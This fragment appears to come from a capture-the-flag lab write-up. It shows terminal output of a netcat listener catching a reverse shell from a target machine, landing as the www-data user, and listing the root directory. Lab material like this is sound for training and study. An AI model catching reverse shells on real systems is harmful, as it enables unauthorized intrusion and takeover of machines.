 root@ip-10-10-220-158:~# rlwrap nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.70.221 57470 received!
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
 07:44:10 up  1:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
incidents
nitrd.img
nitrd.img.old